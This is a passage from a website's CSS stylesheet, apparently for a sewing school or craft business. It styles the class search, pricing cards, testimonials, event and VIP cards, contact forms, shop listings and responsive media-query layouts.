    border-radius: 5px;
}


/*******************************
================================
HOMEPAGE SUBSCRIBE
================================
*******************************/

section.subscribe {
  padding: 100px 0;
  background: var(--pink);
}

.subscribe-box {
  max-width: 750px;
  margin: 0 auto;
}

.form-main input {
  height: 40px;
  width: 100%;
  border: none;
  border-radius: 6px;
  margin: 10px;
  padding: 5px 10px;
}

.form-main {
  display: flex;
  flex-wrap: wrap;
}

.drop-down select {
  height: 50px;
  width: 100%;
  border: none;
  border-radius: 6px;
  margin: 10px;
  padding: 5px 10px;
  -webkit-appearance: none;
}

button.submit {
  width: 60%;
  background: var(--orange);
  color: #fff;
  height: 50px;
  border-radius: 8px;
  font-size: 20px;
  margin: 0 10px;
  transition: 0.5s;
}
button.submit:hover {
  background-color: white;
  color: #ff7800;
}

.drop-down {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}





/* Classes container */

.classes-section {
  margin-bottom: 70px;
  padding-left: 30px;
  padding-right: 30px;
}

.classes-section .classes-container {
  max-width: 1100px;
  margin: 0 auto;
  position: relative;
  padding-top: 0px;
}

.classes-section .classes-container .classes-search {
  width: 100%;
}
.classes-section .classes-container .classes-search .search-navs .cnt_25 {
    box-sizing: border-box;
}

.classes-section .classes-container .classes-search .search-title {
  font-size: 23px;
  color: var(--off-white);
  font-family: var(--museo-sans-sans-serif);
  font-weight: 400;
  margin-bottom: 25px;
}

.classes-section .classes-container .classes-search .search-navs {
  min-height: 110px;
  margin-bottom: 20px;
  border-radius: 5px;
  box-shadow: 0px 5px 11px -3px #ccc;
  background-color: white;
}

.classes-section .classes-container .classes-search .icon-search {
  display: inline-block;
  margin-right: 14px;
  color: #3b4043;
}

.classes-section .classes-container .classes-search .search-field-container {
  display: flex;
  align-items: center;
  padding: 16px;
  border-right: 1px solid #dee2e5;
}

.classes-section .classes-container .classes-search .input-container {
  display: flex;
  width: 100%;
}

.classes-section .classes-container .classes-search .input-container input {
  border: 0;
  width: calc(100% - 40px);
}

.classes-section
  .classes-container
  .classes-search
  .input-container
  input:focus {
  outline: none;
}

.classes-section .classes-container .location-container {
  display: flex;
  align-items: center;
  border-right: 1px solid #dee2e5;
  justify-content: center;
}

.classes-section .classes-container .location-container select {
  border: 0;
}

.classes-section .classes-container .location-container select:focus {
  border: 0;
  outline: none;
}

.classes-section .classes-container .location-container .icon-location {
  display: inline-block;
  margin-right: 14px;
  color: #3b4043;
}

.classes-section .classes-container .skill-container {
  display: flex;
  align-items: center;
  justify-content: center;
}

.classes-section .classes-container .skill-container select {
  border: 0;
}

.classes-section .classes-container .skill-container select:focus {
  border: 0;
  outline: none;
}

.classes-section .classes-container .button-container {
  align-items: center;
  display: flex;
  padding: 10px;
  justify-content: flex-end;
}

.classes-section .classes-container .button-container button {
    font-size: 16px;
    text-transform: uppercase;
    padding: 30px 20px;
    border-radius: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    width: 100%;
}
.btn.btn-pink {
  background-color: var(--orange) !important;
  color: var(--off-white);
  padding: 6px 18px;
  font-family: var(--museo-sans-sans-serif);
  font-size: 15px;
  box-shadow: none !important;
  border: none;
}

.btn.btn-pink:hover {
    background-color: var(--purpblue)!important;
}




.classes-section .classes-container .skill-container .icon-skill {
  display: inline-block;
  margin-right: 14px;
  color: #3b4043;
}










/*******************************
================================
FOOTER
================================
*******************************/
ul.footer-social a:hover {
    background-color: var(--purpblue);
}

section.footer-main {
  background: var(--off-white);
  padding: 100px 0;
}

.footer-branding {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}

.footer-branding img {
  width: 250px;
  margin: 0 0 30px;
}

ul.footer-social {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
}

ul.footer-social a {
  color: #fff;
  background: var(--orange);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 20px;
}

ul.footer-social li:not(:first-child) {
  padding-left: 10px;
}


section.footer-information {
  background: var(--off-white);
  padding: 0 0 100px;
}

.footer-box {
  margin: 10px;
  width: 100%;
}

.footer-box h4 {
  font-weight: 400;
}

ul.fotter-links {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.fotter-links li {
  padding: 3px 0;
}

ul.fotter-links a {
  color: #000;
  opacity: 60%;
  font-size: 15px;
}

ul.fotter-links a:hover {
  color: var(--orange);
  opacity: 100%;
  cursor: pointer;
}

section.copyrights {
  background: #ccc;
  padding: 10px;
}

section.copyrights .row {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

ul.copyrights {
  margin: 0 0 20px;
  padding: 0;
  list-style: none;
  display: flex;
}

ul.copyrights li {
  padding: 0 10px;
  border-right: solid 1px #101010;
}

ul.copyrights a {
  font-size: 8px;
  color: #000;
}

ul.copyrights a:hover {
  color: var(--orange);
}

ul.copyrights li:last-child {
  border: none;
}

section.copyrights p {
  color: #000;
  font-size: 12px;
}

section.copyrights p a {
  color: var(--blue);
}

section.copyrights p a:hover {
  color: var(--orange);
}
/*******************************
================================
Sewing service
================================
*******************************/

.venue-details-box.text-center button.hero a {
    font-size: 21px;
    font-weight: 600;
    padding: 5px 50px;
}

.ms-s-list-con li {
    list-style: disc;
    list-style-position: outside;
    flex-wrap: wrap;
    margin-left: 20px;
}
section.ms-services.pd-50 .row {
    max-width: 1100px;
}

.ms-s-blurb-con a.fw-bold.fs-21 {
    font-size: 21px;
    box-sizing: border-box;
}
.ms-pricing-context {
    max-width: 1320px;
}



.ms-pricing-card svg {
    max-width: 100px;
    max-height: 100px;
}


.ms-pricing-c-con {
    width: 100%;
}

.ms-pricing-card.mb-25 {
    padding: 0px 20px;
    box-sizing: border-box;
     word-wrap: break-word;
     text-align: center;
}



.smsp-card .cta a {
    background-color: #949FF8;
    padding: 10px 15px;
    display: flex;
    max-width: 130px;
    justify-content: space-between;
    transition: 0.5s;
    border-radius: 5px;
}

.smsp-card .cta a i {
    margin-left: 10px;
}
.smsp-card .cta a:hover {
    background-color: #ff7800;
}

.smsp-card .title {
    min-height: 63px;
}

.smsp-card {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: space-between;
}

.si-content li i {
    margin-right: 10px;
    background-color: var(--purpblue);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: white;
}

.si-content ul li:not(:last-child) {
    margin-bottom: 15px;
}

/*******************************
================================
About us
================================
*******************************/

.auh-quote {
  font-size: 45px;
  color: white;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 100px;
  height: 100px;
  background-color: #ffc68a;
  position: absolute;
  top: -20px;
  right: -20px;
}
.auh-cta-con {
  position: absolute;
  background-color: white;
  padding: 30px;
  box-sizing: border-box;
  bottom: 75px;
  width: 100%;
  border-radius: 20px;
  border-top-left-radius: 0px;
  left: -20px;
  text-align: left;
  max-width: 400px;
}

.auh-cta-con p {
  margin-bottom: 20px;
}

.auh-cta-con a {
  font-weight: bold;
}

.under-line {
  text-decoration: underline;
}

.dark-purple {
  color: #2f2155;
}

.section-latest-news.relative.pd-100 {
  margin-bottom: 100px;
}

.auh.content .heading {
  margin-bottom: 50px;
}

.auh.content .heading h1 {
  line-height: 1.2;
}

.auh-img-con {
  text-align: right;
  margin: 40px auto 0px;
  max-width: 500px;
}

/* our course */

.ourccon {
  max-width: 640px;
  width: 100%;
  margin: 0px auto 30px;
  transition: 0.5s;
}

.ourcc .img-con {
  width: 100%;
  height: 350px;
  background-size: cover;
  background-position: center;
  border-top-right-radius: 40px;
}

.heading-com {
  width: 100%;
  background-color: #949ff8;
  padding: 30px 20px;
  box-sizing: border-box;
  transition: 0.5s;
}

.our-classes-content {
  max-width: 630px;
  width: 100%;
  margin: auto;
}

.our-classes-content .heading {
  margin-bottom: 30px;
}

.our-classes-content .blurb {
  margin-bottom: 70px;
}

.heading-com i {
  font-size: 24px;
  height: 40px;
  width: 40px;
  border: 1px solid white;
  border-radius: 50%;
  margin-left: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ourcc .heading-com a {
  display: flex;
  align-items: center;
}

.ourccon:hover .heading-com {
  background-color: var(--orange);
}

svg.absolute.our-classes-decor {
  width: 700px;
  position: absolute;
  z-index: 0;
  bottom: -230px;
  left: 15%;
}

section.our-classes.relative {
  overflow-x: clip;
}

svg.absolute.our-classes-decor {
  width: 700px;
  position: absolute;
  z-index: 0;
  bottom: -230px;
  left: 15%;
}

section.our-classes.relative {
  overflow-x: clip;
}

.content-center {
  justify-content: center;
}

.lsccard {
  text-align: center;
}

.lsccard .img-con {
  width: 300px;
  height: 300px;
  background-size: cover;
  background-position: center;
  border-radius: 50%;
  border: 2px solid #ffd700;
  background-clip: content-box;
  padding: 10px;
  box-sizing: border-box;
  margin: auto;
  margin-bottom: 10px;
}

.light-pink {
  color: #ffc3e6;
}

.fs-54 {
  font-size: 50px;
}

.location-heading {
  margin-bottom: 50px;
}

.location-section {
  margin-bottom: 25px;
}

.yellow {
  color: #ffd700;
}

.light-purple {
  color: #e1d2f0;
}

.fw-700 {
  font-weight: 700;
}

.lsccard .name-con p {
  color: #213430;
}

.lsccon {
  margin-bottom: 50px;
}

.about-accord-item span {
  font-size: 23px;
  font-family: "Museo";
  font-weight: 500;
}

.about-accord-item strong {
  font-weight: 500;
  font-family: "Museo";
}

p.answer.about-answer {
  padding: 40px;
  width: 100%;
  max-width: 1200px;
  box-sizing: border-box;
}

section.about-us-faq {
  background-color: #f8f7fd;
}

.accordion__item.about-accord-item .accordion__icon {
  background-color: #949ff8;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.accordion__item.about-accord-item .accordion__icon i {
  color: white;
}

.accordion__item.about-accord-item {
  border: none;
  margin-bottom: 30px;
}

.latest.cta a:hover {
  color: var(--orange);
}

.babyblue {
  color: #949ff8;
}

.latest-slide .img-con {
  height: 400px;
  background-position: center;
  background-size: cover;
  border-bottom-right-radius: 120px;
  margin-bottom: 30px;
}

.latest-slide .latest-title {
  margin-bottom: 20px;
}

.latest-slide .latest-meta {
  margin-bottom: 20px;
}

.latest-slide .latest-blurb {
  margin-bottom: 20px;
}

.fs-29 {
  font-size: 25px;
}

.underline {
  text-decoration: underline;
}

.section-latest-news.relative {
  overflow-x: clip;
}

.glide__arrows.au-glide__arrows {
  position: absolute;
  right: 0px;
  bottom: -90px;
}

.glide__arrows.au-glide__arrows button {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  font-size: 25px;
  transition: 0.5s;
  color: #949ff8;
}

.glide__arrows.au-glide__arrows button.glide__arrow--right {
  color: white;
  background-color: #949ff8;
}

.glide__arrows.au-glide__arrows button:hover {
  color: var(--orange);
}

.glide__bullets.au-glide__bullets {
  position: absolute;
  left: 0px;
  bottom: -80px;
}

.glide__bullets.au-glide__bullets button {
  width: 10px;
  height: 10px;
  background-color: #ada7bc;
  border-radius: 50%;
  margin-right: 10px;
  transition: 0.5s;
}

.glide__bullets.au-glide__bullets button.glide__bullet--active {
  background-color: #949ff8;
}

svg.sln-decor {
  position: absolute;
  top: -130px;
  left: 50%;
  transform: translate(-50%, 0px);
  opacity: 0.9;
  filter: blur(22px);
}

svg.aulg {
  position: absolute;
  top: 0%;
  width: 100%;
  height: 100%;
}
.about-gradient.relative {
  overflow-x: clip;
}

svg.auhbdecor {
  left: -387px;
  position: absolute;
  top: -100px;
  z-index: -1;
  filter: blur(35px);
}
.latest-slide p {
  color: #666462;
}

.fs-22 {
  font-size: 22px;
}

/*******************************
================================
Login
================================
*******************************/

.login-form-right-con img {
    border-radius: 50%;
    max-width: 440px;
    border: 20px solid #E1D2F0;
    width: 100%;
}

.login-form-right-con .image-con {
    text-align: center;
}

.cta-login {
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    top: 15px;
    right: 0px;
    transform: translate(-25px, 10px);
    width: max-content;
    box-sizing: border-box;
}

.cta-login button {
    font-size: 21px;
    padding: 10px;
    background-color: white;
    margin-left: 15px;
    border-radius: 25px;
    line-height: 0px;
    border: 1px solid #EBEBEB;
    transition: 0.5s;
}

.cta-login button:hover {
    color: white;
    background-color: var(--orange);
}


.login-background-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.login-background-img {}

.login-socials.bg-white {
    width: max-content;
    padding: 10px;
    border-radius: 5px;
    position: absolute;
    bottom: 100px;
    left: 15%;
}

/*******************************
================================
Testimonial 
================================
*******************************/

.quote-card .blurb {
  z-index: 10;
  position: relative;
  margin-bottom: 30px;
}

.quote-card .blurb p {
  color: #848280;
}

.orange-testi .quote-decor {
  color: #ff7800;
}

.orange-testi .quote-author p {
  color: #ff7800;
}
.orange-testi .quote-card {
  border-color: #ff7800;
}
.light-purple-testi .quote-decor {
  color: #e1d2f0;
}

.light-purple-testi .quote-author p {
  color: #e1d2f0;
}
.light-purple-testi .quote-card {
  border-color: #e1d2f0;
}

.light-pink-testi .quote-decor {
  color: #ffc3e6;
}

.light-pink-testi .quote-author p {
  color: #ffc3e6;
}
.light-pink-testi .quote-card {
  border-color: #ffc3e6;
}

.yellow-testi .quote-decor {
  color: #ffd700;
}

.yellow-testi .quote-author p {
  color: #ffd700;
}
.yellow-testi .quote-card {
  border-color: #ffd700;
}

.lavender-blue-testi .quote-decor {
  color: #949ff8;
}

.lavender-blue-testi .quote-author p {
  color: #949ff8;
}
.lavender-blue-testi .quote-card {
  border-color: #949ff8;
}

.flame-testi .quote-decor {
  color: #ff5037;
}

.flame-testi .quote-author p {
  color: #ff5037;
}
.flame-testi .quote-card {
  border-color: #ff5037;
}

.quote-decor {
  position: absolute;
  font-size: 60px;
  top: -35px;
  background-color: white;
  width: 90px;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  height: 90px;
  left: -4px;
}
.quote-card {
  padding: 15px;
  box-sizing: border-box;
  border: 3px solid;
  border-radius: 50px 50px 0px;
  position: relative;
  max-width: 600px;
  margin: auto;
}

section.periwinkle-contact {
  background-color: #949ff8;
}

.max-730.margin-auto {
  width: 100%;
  max-width: 970px;
  margin: auto;
}
.max-1190 {
  max-width: 1190px;
}

input.periwinkle-input {
  width: 100%;
  box-sizing: border-box;
  background-color: transparent;
  border: 1px solid #dadee0;
  padding: 15px;
  border-radius: 5px;
  color: white;
  font-size: 14px;
}

input.periwinkle-input::placeholder {
  color: white;
}

textarea.periwinkle-input {
  width: 100%;
  box-sizing: border-box;
  background-color: transparent;
  padding: 15px;
  color: white;
  border: 1px solid #dadee0;
  border-radius: 5px;
}

textarea.periwinkle-input::placeholder {
  color: white;
}

button.periwinkle-submit {
    margin: auto;
    width: 200px;
    padding: 10px;
    background-color: var(--orange);
    border-radius: 20px;
    font-size: 21px;
    color: white;
    font-weight: 500;
    transition: 0.5s;
    cursor: pointer;
}

button.periwinkle-submit:hover {
    background-color: white;
    color: var(--orange);
}

.latest-post-card .img-con {
  width: 100%;
  height: 375px;
  background-position: center;
  background-size: cover;
  margin-bottom: 20px;
}

button.related-btn {
  background-color: #ff7800;
  border-radius: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 190px;
  height: 60px;
  font-size: 16px;
  font-weight: 500;
  transition: 0.5s;
  cursor: pointer;
}
.related-btn:hover {
  color: #ff7800;
  background-color: white;
}

.forest-green {
  color: #06150a;
}

.charcoal {
  color: #232324;
}

.latest-post-card .latest-title {
  margin-bottom: 20px;
}

.dusky-green {
  color: #798076;
}

.periwinkle-blue {
  color: #949ff8;
}
/*******************************
================================
Alice
================================
*******************************/

.report-controls.flex.wrap .report-input {
    box-sizing: border-box;
}

table#alice-inner {
    width: 100%;
}

#alice-inner tbody {
    display: block;
    height: 200px; /* Or whatever height you want */
    overflow-y: auto;
    overflow-x: hidden;
}

#alice-inner thead, 
#alice-inner tbody tr {
    display: table;
    width: 100%;
    table-layout: fixed;
}



#table-target.alice-table table#cbr-1 tbody tr:last-child td {
     background-color: unset!important;
}


/*******************************
================================
testi
================================
*******************************/
a.bg-lightgallery-item {
  width: 100%;
  box-sizing: border-box;
}
section.gallery .cnt_25 {
  padding-left: 5px;
  padding-right: 5px;
  box-sizing: border-box;
}

button.up-card-cta.white {
  padding: 5px 14px;
  box-sizing: border-box;
  background-color: #949ff8;
  font-size: 18px;
  border-radius: 5px;
  transition: 0.5s;
}
button.up-card-cta.white:hover {
  background-color: #ff7800;
}

.upimage-con {
  height: 100%;
  width: 100%;
  border-radius: 20px;
  background-position: center;
  background-size: cover;
  min-height: 300px;
}

.upcard {
  padding: 25px;
  box-sizing: border-box;
  border-radius: 5px;
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
}


/*******************************
================================
Class voucher
================================
*******************************/
svg.join-decor-1 {
    position: absolute;
    height: 100%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    width: auto;
}

section.joinsct {
    position: relative;
    overflow-x: clip;
}

img.join-decor-2 {
    display:none;
}

img.join-decor-3 {
    display:none;

}


.otc.cv-otc .otc-image {
    background-size: contain;
    background-repeat: no-repeat;
}

.otc.cv-otc .otc-cta a.orange.fs-24.semi {
    width: max-content;
    margin: auto;
    padding: 20px 50px;
    border-radius: 15px;
    background-color: #FF7ED2;
}


.otc.cv-otc .otc-cta a.orange.fs-24.semi:hover {
    background-color: #FF7826;
}

.otc.cv-otc {
    -webkit-box-shadow: 0px 0px 15px 3px rgba(0,0,0,0.08);
    box-shadow: 0px 0px 15px 3px rgba(0,0,0,0.08);
}

/*******************************
================================
Contact us
================================
*******************************/


section.contact-form.pd-50.cream-bg .content_wrap {
    max-width: 700px;
    -webkit-box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
    box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
}





section.contact-form .wpcf7 input {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
}

section.contact-form .wpcf7 textarea {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
}

span.wpcf7-form-control.wpcf7-radio label {
    display: flex;
    flex-direction: row-reverse;
    align-items: baseline;
    flex-wrap: wrap;
}

span.wpcf7-form-control-wrap span.wpcf7-list-item {
    margin: 0px 20px 0px 0px;
}

span.wpcf7-form-control-wrap input {
    margin-right: 10px;
}
section.contact-form.pd-50.cream-bg .title {
    padding: 15px 15px 0px 15px;
}



section.contact-venue-section.pd-100 {
    background-color: #FFC3E6;
}

.cvs-card.mb-50 {
    border: 2px solid white;
    box-sizing: border-box;
    padding: 30px;
    margin: 10px;
}

.vc-con i {
    color: #E1D2F0;
    margin-right: 10px;
}

.vc-con {
    padding: 50px 0;
    border-top: 7px dotted #FFC3E6;
}
.vc-con iframe {
    min-height: 350px;
    width: 100%;
}

section.contact-form .wpcf7 {
    padding: 15px;
}

section.contact-form .wpcf7 label {
    color: black;
}

section.contact-form .wpcf7 p {
    margin-bottom: 25px;
}
form.wpcf7-form.init p:last-of-type {
    margin-bottom: 0px;
}

section.contact-form .wpcf7 p > label {
    margin-bottom: 50px;
    font-size: 16px;
    font-weight: 500;
}



section.contact-form .wpcf7 textarea {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}
section.contact-form .wpcf7 input:not([type="submit"]):not([type="radio"]) {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}
section.contact-form .wpcf7 input:not([type="submit"]):not([type="text"]) {
    margin-top: 10px;
}

section.contact-form .wpcf7 input[type="submit"] {
    background-color: #FF7800;
    font-size: 16px;
    color: white;
    width: 100%;
    height: 60px;
    font-weight: bold;
    transition: 0.5s;
}
section.contact-form .wpcf7 input[type="submit"]:hover {
    background-color: #949FF8;
}



/*******************************
================================
retreat
================================
*******************************/

.glide__bullets.retreat-testi__bullets .glide__bullet {
  background-color: #9b9b9b;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 5px solid white;
  margin-right: 10px;
  transition: 0.5s;
}

.glide__bullets.retreat-testi__bullets .glide__bullet--active {
  border-color: #ff7800;
  background-color: white;
}

.cg-img-con.testi-img-con {
  margin-bottom: 10px;
}
.latest-post-con a.inherit:hover .latest-title p {
  color: #ff7800;
}
.latest-post-con .latest-title p {
  transition: 0.5s;
}

/*******************************
================================
Event
================================
*******************************/

.event-card {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background-color: white;
}

.ec-content-card {
  box-sizing: border-box;
  padding: 20px 20px;
}

.ec-img-con {
  width: 100%;
  background-size: cover;
  height: 100%;
  background-position: center;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 0px;
  min-height: 300px;
  border-top-right-radius: 10px;
}

ul.ec-list li {
  margin-bottom: 20px;
  line-height: 1.5;
  margin-left: 20px;
  position: relative;
}

ul.ec-list li:before {
  content: "";
  position: absolute;
  height: 10px;
  width: 10px;
  border-radius: 50px;
  background-color: #ffc3e6;
  top: 6px;
  left: -20px;
}

svg.event-decor {
  position: absolute;
  z-index: 1;
}

svg.event-decor.event-decor-1 {
  right: 10px;
  top: -170px;
  opacity: 0.9;
  filter: blur(22px);
}

section.events.relative.cream-bg.pd-70 {
  overflow-x: clip;
}

svg.event-decor.event-decor-2 circle#Ellipse_18 {
  filter: blur(15px);
}

svg.event-decor.event-decor-2 {
  position: absolute;
  bottom: 0px;
  left: -280px;
}

/*******************************
================================
VIP
================================
*******************************/

.vip-card {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  border-radius: 20px;
  padding: 25px;
  box-sizing: border-box;
  height: 100%;
}

.vip-card-con {
  padding: 10px;
  box-sizing: border-box;
  height: 100%;
}

section.vip-banner img {
  width: 100%;
}

img.vip-signip-img {
  margin: auto;
  width: 100%;
}

button.white.orange-bg.fs-21 {
  border-radius: 20px;
  background-color: var(--orange);
  padding: 20px;
  box-sizing: border-box;
}
.bg-white {
  background-color: white;
}
.border-10px{
    border-radius: 10px;
}

.upcome-row {
  box-sizing: border-box;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2);
}

.upcome-row i {
  margin-right: -1px;
  color: #949ff8;
}
.upcome-img-con {
  text-align: center;
}
/*******************************
================================
Category
================================
*******************************/

ul.category li {
  display: inline;
  margin-right: 10px;
}

ul.category li a {
  margin: 5px 0px;
}

.nav-links span {
  width: 30px;
  height: 30px;
  background-color: #ff7800;
  color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  transition: 0.5s;
}
.nav-links span:hover {
  background-color: white;
  color: black;
}

.nav-links a {
  width: 30px;
  height: 30px;
  background-color: white;
  color: black;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  transition: 0.5s;
}

.nav-links a.next {
  width: auto;
  padding: 10px;
  box-sizing: border-box;
  border-radius: 10px;
}

.nav-links a.prev {
  width: auto;
  padding: 10px;
  box-sizing: border-box;
  border-radius: 10px;
}

.nav-links a:hover {
  background-color: #ff7800;
  color: white;
}

.nav-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

/*******************************
================================
MEDIA
================================
*******************************/

@media (min-width: 650px) {
  .form-main input {
    width: calc(50% - 40px);
  }
  .drop-down select {
    width: calc(70% - 40px);
  }
  button.submit {
    width: 30%;
  }
  .nowrap {
    flex-wrap: nowrap;
  }

  .nowrap-margin-right {
    margin: 0 20px 0px 0px;
  }
  .nowrap-margin-left {
    margin: 0 0px 0px 20px;
  }

  .section-latest-news.relative.pd-100 {
    margin-bottom: 60px;
  }
  .class-detail-top-block .cnt_50 {
    width: 50%;
}

.class-detail-top-block .margin-right {
    margin: 0 10px 0 0;
}

.class-detail-top-block .margin-left {
    margin: 0 0 0 10px;
}

.class-detail-top-block .cbtb-content.margin-left .title h1 {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 10px;
}



h1.fs-39 {
    font-size: 20px;
}

.buy-button input {
    padding: 5px 20px;
}
}

/* @media screen and (min-width: 768px) {
  ul#primary-menu > li {
    display: inline-block;
  }

  ul#primary-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
  }

  ul#primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
  }

  ul#primary-menu .has-children:hover > .sub-menu {
    display: block;
  }
} */





@media (min-width: 768px) {
    .fc-event-title.fc-sticky {
    font-size: unset;
}
  .products.list-view .product-card {
    flex-wrap: nowrap;
  }
  .products.list-view .product-card-img {
    width: 100%;
    max-width: 300px;
    height: 300px;
    margin-bottom: 0px;
  }

  .products.list-view .product-card-right {
    margin-left: 30px;
  }

  ul.products.columns-3.twogrid-view {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
  }

  .woocommerce ul.products.twogrid-view li.product {
    width: 40% !important;
    margin: 20px 5% !important;
  }
  /* global */

  .cnt_10 {
    width: 25%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_20 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_25 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_30 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_33 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .true_cnt_80 {
    width: 80%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .true_cnt_20 {
    width: 20%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .tclcp.cnt_50 {
    display: block;
    justify-content: flex-end;
  }

  .tclcp.cnt_50 p {
    width: max-content;
    padding: 0px;
    border-radius: 5px;
  }
  .class-card-meta-list {
    position: static;
    top: 0px;
    left: 0;
    padding: 0px;
  }

  .class-card-meta-list-con {
    position: static;
  }

  .no-wrap-760 {
    flex-wrap: nowrap;
  }

  .footer-list {
    margin: 0px 0px auto;
    text-align: inherit;
  }

  .footer-bottom-row.row.flex.wrap .cnt_25 {
    display: flex;
    justify-content: flex-start;
  }
  .quote-card {
    padding: 60px;
    box-sizing: border-box;
    border: 3px solid;
    border-radius: 50px 50px 0px;
    position: relative;
    max-width: 600px;
    margin: auto;
  }

  .quote-decor {
    position: absolute;
    font-size: 100px;
    top: -35px;
    background-color: white;
    width: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    height: 140px;
    left: -24px;
  }

  .fs-48 {
    font-size: 48px;
  }

  .fs-21 {
    font-size: 21px;
  }
  .fs-18 {
    font-size: 18px;
    }
  .about-accord-item span {
    font-size: 36px;
    font-family: "Museo";
    font-weight: 500;
  }
  .pd-100 {
    padding: 100px 0 !important;
  }
    .pd-50 {
    padding: 50px 0 !important;
  }
  .pd-70 {
    padding: 70px 0 !important;
  }
  .location-section {
    margin-bottom: 100px;
  }
  .fs-27 {
    font-size: 27px;
  }
  .fs-32 {
    font-size: 32px;
  }
  .fs-29 {
    font-size: 29px;
  }
  .fs-60 {
    font-size: 60px;
  }
  .fs-36 {
    font-size: 36px;
  }
  .fs-40 {
    font-size: 40px;
  }
  .fs-54 {
    font-size: 54px;
  }
  .fs-24 {
    font-size: 24px;
  }
  .fs-30 {
    font-size: 30px;
  }
  .ourccon {
    max-width: 640px;
    width: 100%;
    margin: 0px auto 70px;
    transition: 0.5s;
  }

  .vip-title.mb-25 {
    min-height: 90px;
  }
  .spaced-content.text-center {
    padding: 0px 10px;
  }
  .realnowrap-margin-right {
    margin: 0 20px 0px 0px;
  }
  .realnowrap-margin-left {
    margin: 0 0px 0px 20px;
  }
  .addon-option-row.row.flex.realnowrap button {
    padding: 10px;
  }
    .form-row-first {
        width: 50%!important;
        float: left!important;
        margin-right: 0!important;
        clear: both!important;
        padding: 5px!important;
        box-sizing: border-box;
    }
        .form-row-last {
        width: 50%!important;
        float: right!important;
        margin-right: 0!important;
        padding: 5px!important;
        box-sizing: border-box;
    }
    td.product-name {
        font-size: 24px;
    }
    
    td.product-total {
        font-size: 24px;
    }
    .cart-custom-wrapper {
        padding: 30px;
    }
    
/*******************************
================================
Sewing service
================================
*******************************/

.ms-pricing-card.mb-25 {
     text-align: inherit;
}

/*******************************
================================
private tuition
================================
*******************************/
p.ptnr label:first-child {
    width: 50%;
    padding-right: 10px;
    box-sizing: border-box;
}

p.ptnr {
    display: flex;
    align-items: flex-start;
}

p.ptnr label:last-child {
    width: 50%;
    padding-right: 10px;
    box-sizing: border-box;
}
p.ptnr label:first-child input {
    margin-bottom: 0px;
}
section.contact-form .wpcf7 p.ptnr label {
    margin-bottom: 0px;
}


  .pt-gallery-con {
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(1, 1fr);
    grid-template-areas: 
      "A E"
      ;
  }


#E {
  display:block;
}
svg.private-decor-three {
    display: block;
}

/*******************************
================================
My Account
================================
*******************************/

.tab-content-table {
    margin-top: 0px;
}

/*******************************
================================
Shop
================================
*******************************/

.products.list-view .product-box {
    display: flex;
    flex-direction: row;
    max-width: unset;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
}

.products.list-view .product-box .image {
    margin-bottom: 0px;
    width: 20%;
    box-sizing: border-box;
    padding-right: 10px;
}

.products.list-view .product-box .inner {
    width: 80%;
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    padding-left: 10px;
    box-sizing: border-box;
}

.products.list-view .product-box .cta {
    max-width: 200px;
}






}

@media (min-width: 900px) {
  .nomob {
